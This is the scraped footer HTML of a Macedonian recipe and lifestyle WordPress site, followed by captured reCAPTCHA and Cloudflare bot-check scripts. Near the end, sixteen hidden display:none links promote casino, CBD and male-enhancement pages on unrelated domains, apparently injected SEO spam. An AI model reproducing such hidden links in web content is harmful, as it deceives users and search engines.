                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
                    <div style="display:none"><a href="https://carlobachi.com/store/apps/details?id=com.video.spin.poker.casino.free.slots&hl=en_US">free poker slot machines</a></div>
                    <div style="display:none"><a href="https://ggama.com.mx/store/apps/details?id=com.zynga.livepoker&hl=en_US">game poker texas holdem</a></div>
                    <div style="display:none"><a href="https://carlobachi.com/store/apps/details?id=com.diamondlife.slots.vegas.free&hl=es_MX">casino en el celular</a></div>
                    <div style="display:none"><a href="https://coachinglab.ma/es-videos/graduaciones-soleil-casino-espanol-universidad-ebc">Graduaciones Soleil Casino Espanol Universidad Ebc</a></div>
                    <div style="display:none"><a href="https://amadeuanglada.cat/es-videos/7292020-pop-slots-free-chips-links-genie-s-magical-journey-day3">7292020 Pop Slots Free Chips Links Genie S Magical Journey Day3</a></div>
                    <div style="display:none"><a href="https://www.institutoi3o.com/?id=buying-a-bonus-on-every-slot-from-hacksaw-gaming-bonus-buys">Buying A Bonus On Every Slot From Hacksaw Gaming Bonus Buys</a></div>
                    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/?id=cashman-casino-slots-gameplay-jackpot-showdown-tutorial-android">Cashman Casino Slots Gameplay Jackpot Showdown Tutorial Android</a></div>
                    <div style="display:none"><a href="https://weal28h.com/video/?id=c_what-is-unabis-cbd-gummies-is-scam-or-trusted">What Is Unabis Cbd Gummies Is Scam Or Trusted</a></div>
                    <div style="display:none"><a href="https://growthdrivendigital.com/?id=c_elyxr-la-delta-9-cbd-gummies-available-smoke-this-way">Elyxr La Delta 9 Cbd Gummies Available Smoke This Way</a></div>
                    <div style="display:none"><a href="https://weal28h.com/video/?id=k_mitolyn-watch-this-mitolyn-weight-loss-mitolyn-weight-loss-mitolyn-supplement">Mitolyn Watch This Mitolyn Weight Loss Mitolyn Weight Loss Mitolyn Supplement</a></div>
                    <div style="display:none"><a href="https://weal28h.com/video/?id=m_8-natural-ways-to-increase-sperm-count-and-boost-male-fertility">8 Natural Ways To Increase Sperm Count And Boost Male Fertility</a></div>
                    <div style="display:none"><a href="https://weal28h.com/video/?id=m_the-best-male-enhancement-pills-that-actually-work-in-2021">The Best Male Enhancement Pills That Actually Work In 2021</a></div>
                    <div style="display:none"><a href="https://weal28h.com/video/?id=m_the-easy-way-to-increase-penis-size-without-surgery">The Easy Way To Increase Penis Size Without Surgery</a></div>
                    <div style="display:none"><a href="https://delarosa.mx/store/apps/details?id=com.gemego.playtexasfree&hl=es_MX">como se juega poker texas</a></div>
                    <div style="display:none"><a href="https://delarosa.mx/store/apps/details?id=com.slots.free.vegas.casino.jackpotland&hl=es_MX">lucky lands slots casino-cash</a></div>
                    <div style="display:none"><a href="https://delarosa.mx/store/apps/details?id=jp.co.asobism.drapoker&hl=en_US">dragonpoker</a></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 69120bdd1a6a3
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"b1d5d6b29a","wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.94" id="quads-ads-js"></script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c38dd7a836bb437bb02315992fa09c54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a1bfea9eb52e824',t:'MTc2MzY4NDE0OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html><!-- WP Fastest Cache file was created in 0.724 seconds, on November 10, 2025 @ 3:59 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RU0ddH_E62eYajnIeZK9Sw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763684155163');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nmd.mk/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4371
content:
window._cf_chl_opt={UxxT8:'g'};~function(H4,I,b,V,L,B,d,G){H4=W,function(Q,Z,HM,H3,D,z){for(HM={Q:307,Z:263,D:322,z:328,g:228,N:311,O:244,X:312,K:269},H3=W,D=Q();!![];)try{if(z=-parseInt(H3(HM.Q))/1*(-parseInt(H3(HM.Z))/2)+-parseInt(H3(HM.D))/3+parseInt(H3(HM.z))/4+-parseInt(H3(HM.g))/5*(-parseInt(H3(HM.N))/6)+parseInt(H3(HM.O))/7+parseInt(H3(HM.X))/8+-parseInt(H3(HM.K))/9,Z===z)break;else D.push(D.shift())}catch(g){D.push(D.shift())}}(H,316302),I=this||self,b=I[H4(309)],V={},V[H4(317)]='o',V[H4(296)]='s',V[H4(236)]='u',V[H4(288)]='z',V[H4(319)]='n',V[H4(251)]='I',V[H4(324)]='b',L=V,I[H4(321)]=function(Q,Z,D,z,HN,Hr,Hg,H9,N,O,X,K,o,P){if(HN={Q:271,Z:334,D:248,z:271,g:241,N:314,O:273,X:314,K:273,o:255,n:264,v:281,P:235,U:261},Hr={Q:219,Z:281,D:294},Hg={Q:259,Z:231,D:220,z:300},H9=H4,Z===null||void 0===Z)return z;for(N=x(Z),Q[H9(HN.Q)][H9(HN.Z)]&&(N=N[H9(HN.D)](Q[H9(HN.z)][H9(HN.Z)](Z))),N=Q[H9(HN.g)][H9(HN.N)]&&Q[H9(HN.O)]?Q[H9(HN.g)][H9(HN.X)](new Q[(H9(HN.K))](N)):function(U,HH,T){for(HH=H9,U[HH(Hr.Q)](),T=0;T<U[HH(Hr.Z)];U[T+1]===U[T]?U[HH(Hr.D)](T+1,1):T+=1);return U}(N),O='nAsAaAb'.split('A'),O=O[H9(HN.o)][H9(HN.n)](O),X=0;X<N[H9(HN.v)];K=N[X],o=f(Q,Z,K),O(o)?(P='s'===o&&!Q[H9(HN.P)](Z[K]),H9(HN.U)===D+K?g(D+K,o):P||g(D+K,Z[K])):g(D+K,o),X++);return z;function g(U,T,H8){H8=W,Object[H8(Hg.Q)][H8(Hg.Z)][H8(Hg.D)](z,T)||(z[T]=[]),z[T][H8(Hg.z)](U)}},B=H4(275)[H4(267)](';'),d=B[H4(255)][H4(264)](B),I[H4(295)]=function(Q,Z,Ht,HW,D,z,g,N){for(Ht={Q:239,Z:281,D:281,z:222,g:300,N:233},HW=H4,D=Object[HW(Ht.Q)](Z),z=0;z<D[HW(Ht.Z)];z++)if(g=D[z],g==='f'&&(g='N'),Q[g]){for(N=0;N<Z[D[z]][HW(Ht.D)];-1===Q[g][HW(Ht.z)](Z[D[z]][N])&&(d(Z[D[z]][N])||Q[g][HW(Ht.g)]('o.'+Z[D[z]][N])),N++);}else Q[g]=Z[D[z]][HW(Ht.N)](function(O){return'o.'+O})},G=function(HU,HP,Hv,Ho,HQ,Z,D,z){return HU={Q:249,Z:331},HP={Q:302,Z:302,D:300,z:302,g:302,N:276,O:302,X:329,K:300},Hv={Q:281},Ho={Q:281,Z:329,D:259,z:231,g:220,N:259,O:231,X:220,K:259,o:298,n:300,v:298,P:300,U:298,T:300,k:302,j:300,l:302,J:259,h:231,c:298,e:298,E:298,Y:300,i:302,s:300,H0:276},HQ=H4,Z=String[HQ(HU.Q)],D={'h':function(g,Hu){return Hu={Q:325,Z:329},g==null?'':D.g(g,6,function(N,HZ){return HZ=W,HZ(Hu.Q)[HZ(Hu.Z)](N)})},'g':function(N,O,X,HD,K,o,P,U,T,j,J,E,Y,i,s,H0,H1,H2){if(HD=HQ,N==null)return'';for(o={},P={},U='',T=2,j=3,J=2,E=[],Y=0,i=0,s=0;s<N[HD(Ho.Q)];s+=1)if(H0=N[HD(Ho.Z)](s),Object[HD(Ho.D)][HD(Ho.z)][HD(Ho.g)](o,H0)||(o[H0]=j++,P[H0]=!0),H1=U+H0,Object[HD(Ho.N)][HD(Ho.O)][HD(Ho.X)](o,H1))U=H1;else{if(Object[HD(Ho.K)][HD(Ho.z)][HD(Ho.X)](P,U)){if(256>U[HD(Ho.o)](0)){for(K=0;K<J;Y<<=1,i==O-1?(i=0,E[HD(Ho.n)](X(Y)),Y=0):i++,K++);for(H2=U[HD(Ho.v)](0),K=0;8>K;Y=Y<<1|1&H2,i==O-1?(i=0,E[HD(Ho.n)](X(Y)),Y=0):i++,H2>>=1,K++);}else{for(H2=1,K=0;K<J;Y=H2|Y<<1.9,i==O-1?(i=0,E[HD(Ho.P)](X(Y)),Y=0):i++,H2=0,K++);for(H2=U[HD(Ho.U)](0),K=0;16>K;Y=Y<<1|H2&1.86,i==O-1?(i=0,E[HD(Ho.T)](X(Y)),Y=0):i++,H2>>=1,K++);}T--,0==T&&(T=Math[HD(Ho.k)](2,J),J++),delete P[U]}else for(H2=o[U],K=0;K<J;Y=H2&1|Y<<1,O-1==i?(i=0,E[HD(Ho.j)](X(Y)),Y=0):i++,H2>>=1,K++);U=(T--,T==0&&(T=Math[HD(Ho.l)](2,J),J++),o[H1]=j++,String(H0))}if(''!==U){if(Object[HD(Ho.J)][HD(Ho.h)][HD(Ho.X)](P,U)){if(256>U[HD(Ho.c)](0)){for(K=0;K<J;Y<<=1,O-1==i?(i=0,E[HD(Ho.j)](X(Y)),Y=0):i++,K++);for(H2=U[HD(Ho.e)](0),K=0;8>K;Y=H2&1.62|Y<<1,O-1==i?(i=0,E[HD(Ho.P)](X(Y)),Y=0):i++,H2>>=1,K++);}else{for(H2=1,K=0;K<J;Y=H2|Y<<1.87,i==O-1?(i=0,E[HD(Ho.n)](X(Y)),Y=0):i++,H2=0,K++);for(H2=U[HD(Ho.E)](0),K=0;16>K;Y=Y<<1.03|H2&1,O-1==i?(i=0,E[HD(Ho.Y)](X(Y)),Y=0):i++,H2>>=1,K++);}T--,T==0&&(T=Math[HD(Ho.i)](2,J),J++),delete P[U]}else for(H2=o[U],K=0;K<J;Y=Y<<1.8|1&H2,O-1==i?(i=0,E[HD(Ho.Y)](X(Y)),Y=0):i++,H2>>=1,K++);T--,T==0&&J++}for(H2=2,K=0;K<J;Y=Y<<1.87|1&H2,O-1==i?(i=0,E[HD(Ho.s)](X(Y)),Y=0):i++,H2>>=1,K++);for(;;)if(Y<<=1,i==O-1){E[HD(Ho.j)](X(Y));break}else i++;return E[HD(Ho.H0)]('')},'j':function(g,Hn,HI){return Hn={Q:298},HI=HQ,g==null?'':g==''?null:D.i(g[HI(Hv.Q)],32768,function(N,Hb){return Hb=HI,g[Hb(Hn.Q)](N)})},'i':function(N,O,X,HV,K,o,P,U,T,j,J,E,Y,i,s,H0,H2,H1){for(HV=HQ,K=[],o=4,P=4,U=3,T=[],E=X(0),Y=O,i=1,j=0;3>j;K[j]=j,j+=1);for(s=0,H0=Math[HV(HP.Q)](2,2),J=1;J!=H0;H1=Y&E,Y>>=1,Y==0&&(Y=O,E=X(i++)),s|=(0<H1?1:0)*J,J<<=1);switch(s){case 0:for(s=0,H0=Math[HV(HP.Q)](2,8),J=1;J!=H0;H1=E&Y,Y>>=1,0==Y&&(Y=O,E=X(i++)),s|=(0<H1?1:0)*J,J<<=1);H2=Z(s);break;case 1:for(s=0,H0=Math[HV(HP.Z)](2,16),J=1;J!=H0;H1=Y&E,Y>>=1,Y==0&&(Y=O,E=X(i++)),s|=J*(0<H1?1:0),J<<=1);H2=Z(s);break;case 2:return''}for(j=K[3]=H2,T[HV(HP.D)](H2);;){if(i>N)return'';for(s=0,H0=Math[HV(HP.z)](2,U),J=1;J!=H0;H1=Y&E,Y>>=1,Y==0&&(Y=O,E=X(i++)),s|=J*(0<H1?1:0),J<<=1);switch(H2=s){case 0:for(s=0,H0=Math[HV(HP.g)](2,8),J=1;J!=H0;H1=Y&E,Y>>=1,Y==0&&(Y=O,E=X(i++)),s|=J*(0<H1?1:0),J<<=1);K[P++]=Z(s),H2=P-1,o--;break;case 1:for(s=0,H0=Math[HV(HP.g)](2,16),J=1;H0!=J;H1=Y&E,Y>>=1,0==Y&&(Y=O,E=X(i++)),s|=(0<H1?1:0)*J,J<<=1);K[P++]=Z(s),H2=P-1,o--;break;case 2:return T[HV(HP.N)]('')}if(o==0&&(o=Math[HV(HP.O)](2,U),U++),K[H2])H2=K[H2];else if(P===H2)H2=j+j[HV(HP.X)](0);else return null;T[HV(HP.K)](H2),K[P++]=j+H2[HV(HP.X)](0),o--,j=H2,0==o&&(o=Math[HV(HP.Q)](2,U),U++)}}},z={},z[HQ(HU.Z)]=D.h,z}(),R();function x(Q,HA,H7,Z){for(HA={Q:248,Z:239,D:247},H7=H4,Z=[];Q!==null;Z=Z[H7(HA.Q)](Object[H7(HA.Z)](Q)),Q=Object[H7(HA.D)](Q));return Z}function F(Q,Z,Ha,H5){return Ha={Q:292,Z:292,D:259,z:262,g:220,N:222,O:316},H5=H4,Z instanceof Q[H5(Ha.Q)]&&0<Q[H5(Ha.Z)][H5(Ha.D)][H5(Ha.z)][H5(Ha.g)](Z)[H5(Ha.N)](H5(Ha.O))}function f(Q,Z,D,HR,H6,z){H6=(HR={Q:258,Z:241,D:306,z:241,g:305},H4);try{return Z[D][H6(HR.Q)](function(){}),'p'}catch(g){}try{if(Z[D]==null)return void 0===Z[D]?'u':'x'}catch(N){return'i'}return Q[H6(HR.Z)][H6(HR.D)](Z[D])?'a':Z[D]===Q[H6(HR.z)]?'C':!0===Z[D]?'T':!1===Z[D]?'F':(z=typeof Z[D],H6(HR.g)==z?F(Q,Z[D])?'N':'f':L[z]||'?')}function M(Hk,Hq,Q,Z,D,z){return Hk={Q:225,Z:238,D:238,z:291},Hq=H4,Q=I[Hq(Hk.Q)],Z=3600,D=Math[Hq(Hk.Z)](+atob(Q.t)),z=Math[Hq(Hk.D)](Date[Hq(Hk.z)]()/1e3),z-D>Z?![]:!![]}function A(D,z,W0,HS,g,N,O){if(W0={Q:310,Z:280,D:268,z:240,g:245,N:250,O:318,X:257,K:240,o:250,n:246,v:330},HS=H4,g=HS(W0.Q),!D[HS(W0.Z)])return;z===HS(W0.D)?(N={},N[HS(W0.z)]=g,N[HS(W0.g)]=D.r,N[HS(W0.N)]=HS(W0.D),I[HS(W0.O)][HS(W0.X)](N,'*')):(O={},O[HS(W0.K)]=g,O[HS(W0.g)]=D.r,O[HS(W0.o)]=HS(W0.n),O[HS(W0.v)]=z,I[HS(W0.O)][HS(W0.X)](O,'*'))}function C(HX,Hy,D,z,g,N,O){Hy=(HX={Q:286,Z:270,D:320,z:285,g:242,N:282,O:335,X:299,K:277,o:224,n:287,v:282,P:290},H4);try{return D=b[Hy(HX.Q)](Hy(HX.Z)),D[Hy(HX.D)]=Hy(HX.z),D[Hy(HX.g)]='-1',b[Hy(HX.N)][Hy(HX.O)](D),z=D[Hy(HX.X)],g={},g=SmLg3(z,z,'',g),g=SmLg3(z,z[Hy(HX.K)]||z[Hy(HX.o)],'n.',g),g=SmLg3(z,D[Hy(HX.n)],'d.',g),b[Hy(HX.v)][Hy(HX.P)](D),N={},N.r=g,N.e=null,N}catch(X){return O={},O.r={},O.e=X,O}}function R(Hs,Hi,Hp,Hd,Q,Z,D,z,g){if(Hs={Q:225,Z:280,D:301,z:315,g:223,N:323,O:221,X:221},Hi={Q:301,Z:315,D:221},Hp={Q:256},Hd=H4,Q=I[Hd(Hs.Q)],!Q)return;if(!M())return;(Z=![],D=Q[Hd(Hs.Z)]===!![],z=function(HC,N){if(HC=Hd,!Z){if(Z=!![],!M())return;N=C(),a(N.r,function(O){A(Q,O)}),N.e&&m(HC(Hp.Q),N.e)}},b[Hd(Hs.D)]!==Hd(Hs.z))?z():I[Hd(Hs.g)]?b[Hd(Hs.g)](Hd(Hs.N),z):(g=b[Hd(Hs.O)]||function(){},b[Hd(Hs.X)]=function(HG){HG=Hd,g(),b[HG(Hi.Q)]!==HG(Hi.Z)&&(b[HG(Hi.D)]=g,z())})}function m(z,g,He,HB,N,O,X,K,o,n,v,P){if(He={Q:332,Z:246,D:225,z:260,g:313,N:229,O:297,X:237,K:234,o:272,n:266,v:252,P:293,U:232,T:313,k:303,j:227,l:253,J:254,h:243,c:289,e:278,E:284,Y:333,i:240,s:274,H0:327,H1:331},HB=H4,!S(.01))return![];O=(N={},N[HB(He.Q)]=z,N[HB(He.Z)]=g,N);try{X=I[HB(He.D)],K=HB(He.z)+I[HB(He.g)][HB(He.N)]+HB(He.O)+X.r+HB(He.X),o=new I[(HB(He.K))](),o[HB(He.o)](HB(He.n),K),o[HB(He.v)]=2500,o[HB(He.P)]=function(){},n={},n[HB(He.U)]=I[HB(He.T)][HB(He.k)],n[HB(He.j)]=I[HB(He.T)][HB(He.l)],n[HB(He.J)]=I[HB(He.g)][HB(He.h)],n[HB(He.c)]=I[HB(He.g)][HB(He.e)],v=n,P={},P[HB(He.E)]=O,P[HB(He.Y)]=v,P[HB(He.i)]=HB(He.s),o[HB(He.H0)](G[HB(He.H1)](P))}catch(U){}}function W(y,Q,Z){return Z=H(),W=function(D,I,b){return D=D-219,b=Z[D],b},W(y,Q)}function a(Q,Z,Hh,HJ,Hl,Hj,HF,D,z){Hh={Q:225,Z:234,D:272,z:266,g:260,N:313,O:229,X:230,K:280,o:252,n:293,v:279,P:283,U:327,T:331,k:265},HJ={Q:304},Hl={Q:308,Z:308,D:268,z:326,g:308},Hj={Q:252},HF=H4,D=I[HF(Hh.Q)],z=new I[(HF(Hh.Z))](),z[HF(Hh.D)](HF(Hh.z),HF(Hh.g)+I[HF(Hh.N)][HF(Hh.O)]+HF(Hh.X)+D.r),D[HF(Hh.K)]&&(z[HF(Hh.o)]=5e3,z[HF(Hh.n)]=function(Hw){Hw=HF,Z(Hw(Hj.Q))}),z[HF(Hh.v)]=function(Hf){Hf=HF,z[Hf(Hl.Q)]>=200&&z[Hf(Hl.Z)]<300?Z(Hf(Hl.D)):Z(Hf(Hl.z)+z[Hf(Hl.g)])},z[HF(Hh.P)]=function(Hx){Hx=HF,Z(Hx(HJ.Q))},z[HF(Hh.U)](G[HF(Hh.T)](JSON[HF(Hh.k)](Q)))}function H(W1){return W1='XMLHttpRequest,isNaN,undefined,/invisible/jsd,floor,keys,source,Array,tabIndex,MZAL3,1212113RCwSta,sid,error,getPrototypeOf,concat,fromCharCode,event,bigint,timeout,ttuO8,chlApiRumWidgetAgeMs,includes,error on cf_chl_props,postMessage,catch,prototype,/cdn-cgi/challenge-platform/h/,d.cookie,toString,1370UboADc,bind,stringify,POST,split,success,6174297WphkBU,iframe,Object,open,Set,jsd,_cf_chl_opt;IWcE4;Rnrj2;MnHSY6;AOwm3;IpYo4;DktaO6;jJnRO8;jqSd0;BCsL6;KoHeN1;LYXex0;MMkG8;GHGja3;SmLg3;eiUW7;RIgDA6;SFhM7,join,clientInformation,BFNxv0,onload,api,length,body,onerror,errorInfoObject,display: none,createElement,contentDocument,symbol,chlApiClientVersion,removeChild,now,Function,ontimeout,splice,eiUW7,string,/b/ov1/0.2905887282503068:1763681487:OlyF4hQnG4H2eR2nnGzQtGtk3SFmg3edfHylwIn1F2c/,charCodeAt,contentWindow,push,readyState,pow,FuTV3,xhr-error,function,isArray,157mYGPlH,status,document,cloudflare-invisible,957222UHuRrj,1923128HCyWTo,_cf_chl_opt,from,loading,[native code],object,parent,number,style,SmLg3,570642EQULdb,DOMContentLoaded,boolean,OGCxK2fi5UAmeaVu3nr+kIy89tgEcLs4T1$JjNhSHzBbQRYvw6FoMDqlPWZ-p0X7d,http-code:,send,2047668mwRAah,charAt,detail,FkyDz,msg,chctx,getOwnPropertyNames,appendChild,sort,call,onreadystatechange,indexOf,addEventListener,navigator,__CF$cv$params,random,chlApiUrl,5xRIqBF,UxxT8,/jsd/oneshot/cc251d99e06e/0.2905887282503068:1763681487:OlyF4hQnG4H2eR2nnGzQtGtk3SFmg3edfHylwIn1F2c/,hasOwnProperty,chlApiSitekey,map'.split(','),H=function(){return W1},H()}function S(Q,HT,HL){return HT={Q:226},HL=H4,Math[HL(HT.Q)]()<Q}}()